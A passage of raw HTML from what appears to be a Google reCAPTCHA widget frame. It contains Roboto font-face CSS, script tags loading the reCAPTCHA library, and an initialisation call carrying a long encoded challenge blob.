  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cTc2hKCdIt0QI1eWg2kApg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cTc2hKCdIt0QI1eWg2kApg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cTc2hKCdIt0QI1eWg2kApg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w71OwpvDnsOdwrgpGm7Duh4awrwOL8O2SWdvXcKWwo9KTcOXwoXDosOAAE7CosKvw43CkgbDhcK8w63Dh8K4wos0wqpycHxUw6LClDFbfMKEw6PCicK/f8O2w4rDgMKXwrNWQGpfDsKrN8KYwp0TBMOYIMOHMcOcw5HDunjCvGzDqcK2wrTChsKOwqlWfMO4wqrDuUcMOSfCmygfw5EpwoUXwpbCkl7Cu8Ojw53Dsm9/wrrCqcOJCT/Cm8O0w4JEwrrCpyVow5tmwpIfw7pMw7vDnsO4dsOCwrw6wrpjBcK6JsOYSCXCoWjDnsO+UMKcbsK/wrVDw61hL8O1w6cpwrRCw4w7IMKew6/CtsOfWUsNw4EAwrzDjsO+B8OLw7HCtsK0wodIwpLDsMKmw6LDpMOICAYUwqtvw6g8Bg5Mw5poOsOdDcOxwppywpxEwq3CvsKpwrE8JMKYwq/CrsKbN27DrcK9dAtQw5BhCl/CncOLIcOhwqLDsMKkw7rDphU4w5vCs8KuwoILw6jCmDjCm8OIwp/CkMKDwqcjMSXCsFdyasOub8KKaMKCBsO0XsO7w6dQEAXDm8KsbMOWZzt3A8Khw6YLw63Cq8KKwqcww5rDmcO7w7/Ds2dsQwRaVDxHAS7Dl8Osw4rCrcO8UgZEABbCtMKGKk1pw75Zd1hYw7QvUy9YI8K9w7/Coj8JaMOmUcOhY8K2w7Nbw7PDrR5Aw5vDpsOFYcKWFcKeGcO/[base64]/DmcOhw6IfQhLCkWHCmE4Hwq9CZcKZB8K5FV7Dv8KFwqgawqZpdFXCo3HCicK8Gy14AQwcEE3ClMKwwo45w5rCi8KDwpwgPiczP388Y8O1MMOCw515T8Kaw7kYwqRxw7nDiSHDugrCgsKaR30sw7jCrzdYw6/[base64]/wrB5wpzCpGfDnMOZw4fCi8KVwoDDjMKNwqxiT8KcKmlhw4YweFZpw7wewrbCisOqw6N3OcOsVcOCDsKbDE7CvX/DpysVw6DCjsOBSyUcAUHDrSYCEXfCisOZT0zDiAvDsFvCnUQlw65uTgHCl8K4ZcOdw7/CusKHw7DCoWp4CcKGSRvDn8Olw4vCrQTCrDvCosOASMO8TcKtw5R+w6XCqA58FlpRw59Jwqp0CGN2V0l5w51Mw4ZBw53DrVc+M0bCscO4w455w64zw5rDjcKuwqPDjMK4WMOSexB7w71/w6UIw4k+w68xw5TDtBDChHvCrcKNw7RtPmZvwqfDm8O6RsOpUEkPwocqCTVZZsOpWTUlWcOafcOqw6TDhsKKAD/Ch8O6Ukl7Z05iw4TDkx3Dp2LDj2QuUsKofQfCt0NtWsKrHcKUKcOcw5fDrMKrMkIqw4zCtcOnw7opZRd9ckvCphJkwq/CrsKudUTCpENZGTjDs3nDgcKADgA+LGfDvU5ew5kowqHChsOjwrnDt0rDk8OJEsKmw7jChQQdwprCgE/DikATU0/[base64]/[base64]/DrHLDqBrDhXDCrFFpQcO6cCnDv2lxw57DiFYswpBJw6EIHW7DssOVUcK/fcKPcsOXSsK0QMO3dhV4EMKrRMOoYmVAw5rClSXCsFvCvgnClX7Dl0t2w5gBGMOqYlQlwr/[base64]/wpbCk8OJwopgwqs6NH/DoUgRwqPDjsKHwrbDo8KAwqx4JzzCs8KyFVsjwqjDpsKlKTBLL8OnwrfCpi7DjMOhRmxbwrzCnsKpZsK2TUPDn8OEw4fDjsKvw5jCv2N+wqZBXhJIw4pLTXkFHH/[base64]/Ct8KtwpzDtcKLH2vCjsOOLmc8w4Q4AHDCk8OVw63Dp8O3bF5Yw741worDplNPwp4SeGXDljlvw6XCh1fDoiLCqMKbUDHCrsOEw6LDssK3w5QEeQ8iw6k9N8O+M8OlA2bCnMKWwrTCtMOCHMOKwrcJMsOBwp/Cg8K/w7JGJ8Khc8K6CjfCi8OKwo8gwq57wqfDm1vCmMOsw6nCvUzDncO2wpzDpsK1ZsOkC3pHw7TDhz58c8OKwrvDj8KFw43CisK9CsK3w4fDicOhEsO5w6rDp8Kfwp/DnnMKXkZ2w47Ckh7Dj3EQwqxYLip2w7Q2bMOjwqE2w5HDicKZesKaMFB9TXDCi8OQCwF7WMKMwpYoOcO+w4vDijARcsK+fcO9wqfDlT7DjMOrw4tHJcOdw4fDny5rwpbCusOOwpY6HQN1dMOSXQrClXILwqUlw6DCjAXCqCDCv8KGw6UNwo/DuFLDjMKxwobCmC3DjcKvMMO/w4MvBHnCpMKrTGEZwp5jw6nCrMKtw7nDp8OQRsK7wrlxeDLCgMOQD8K7f8OaVcO3wofCvyPCjcKHw4/CjUx4GG4Kw4JjSAfChMKsDHdLJn5dw5l0w77CicO0HTLCgsORSGTDpsKGw7DCi0HCmcOoZMKdU8KxwqdTwq9yw7rDnB7ClnrCgMKjw781fmxoPcKLwprDmV/[base64]/Smx6w4rCpn3CmMKVw6zDvWh9EsKbJyrCgFjDiCbCnwDCpDXDiMKjw5DDsAhmwrQ5C8Ouwp3CnGbCosOAUsOYwr/DiQJhMkrDksOVwqnDhHYJMHDDisKBYsKewql1woDDlMKuU1PCkmfDvwTChcKEwrDDuxhPY8OTE8O1AcKCwr1bwp/CgE7DsMOlw5J4JMKhfMKYfsKSQMKPw4B3w4lPwpdzf8Osw7LDi8Kqw5t+wrLDocKqw7tXw44HwrE7w53DtQdJw5wsw5TDhcK5wqDCkCjChm7CpzbDvRHCrMOKwonDs8KEwp5GPww/BghESXLCmSjDmsO6w4XDmcKvbcKPw6lAGT/CkksfDQ/DmEhUasOQL8OrAz3CkHbDmwnCnFLDpx3CusKBTXkswq7DssOTfHrCkcKiNsOKwrVvw6fDjcOQw43DtsOIw5XDmcKlDsK+a2jDg8KeTHQIw6DDgCPDl8KSBsKkwopEwo7CqcORw78DwqvCrDFMYcOPw5wqUEczQjgKDkhvacOww6IGRQ/DvRzCqAs4RG3CoMOFw5QVfHhzwqg+R0NidQp+w6kiw5cNw5QPwrXCvQPDs0/CtTHCqjzDrUQ8EzQCRHjCpR8tN8OewqrDgX/CrsKOdsOSGcORw5nDl8KbOsKww519woDDni3CvsK+U28JMxMQwpQRLCc+w5QYwrtNHsKnCMODwpEfEU/Cgx/Dsl/CsMO9w6N8QT1WwqLDq8KjNMOYO8K5wojCnMK9aFdKbA7Cj2DClMKVQcOEBMKBO0/[base64]/KMKywrTCp0LCtzRDwp/CpsKKN8OSw507dcOreCQ4wqpzwpxlYcKAEcKqT8OIRUx7wpbCv8OIM04VPHN/Nlt0XUbDil0CLMO7eMKowqbDlcK4aR1LfsK7GD4KKMKVwrXDoCwXwpZ5Z0nCt0lBZkzCn8Ouw4bCpsKPXhLCjlp/IAXCiHrDqcK+EGjCm0cDwqvCrsK6w6zDhGTDrxIOwpjDtMO5wqxmw6TCiMOfIsOdDsKYw6zCqcOrLyMvNkrCq8OABcOMw5cUesKie0bCo8O3W8KHNwXDom/[base64]/CjMKswooGM8K1w4ADcsKURmrCqh7Dt8O0w6HDuEUfw7LCvA5sGcKXw4vDukwvFcOdXFPDtcK1w5XDh8K9KcO5SsOBwoXCuQPDszlIBj3CrsKcOcKyw7PCgGvDksK1w5R/w6rCk2LCjFLCnMOTe8OVw60Yd8OQw5zDpsOVw5FVw7PDiTXCrwBZWhgoFGVAfMOIdCHCjiHDqMKRwovDgMOrw4Yuw57CrQBIwotZwp7DqMKQaTMTGMK+dsO8TMOQw7vDscOjw7zCi1/DuQpVP8OxDcOlaMKQDMORw6zDm2hMwofCrGc3wrUcwrA3w4PDpcOhwqXDkQzDsULDmMOjajrDkgXCtsO1AUZEw4Ziw5nDncOTw49YAT/Cn8OFHX1+E0NgLMO6wrFKwoptIDx0wrBewozCvsOLwobDkcOiwqg7N8KVw4wCwrPDmMOzw7AkRMO9X2jDvMOJwpJhAMKew7fCvMO2WMK1w4dGw5Z9w7h1wprDq8KNw448w43CrFXDg0Bhw4zDqkHCqTpKek/Csl/DpcOVw6bCt1rCpMKLw7zCvHnDsMO/fMOGw5XDjsKwfR9Ow5PDiMOxVhvDp3VIwqrDvxAlwoY1B0/Dihl/w6Y4LCLDpj/DqkfCo0dhFlwKPsOBw7ZERsKhTTPDgMObwqvCssO+H8O9OsKBwrXDjX3DhcOdamwbw5jDsS7DkMKOHMONRMO5w6LDt8KcT8KUw6PCvsOwb8OTwrnCh8KQworCpcOEYS5Sw7rDiB/DncKcw6FeL8KOw7FVWMOeRcOEEgrCisOqEsOQfcOxwow+c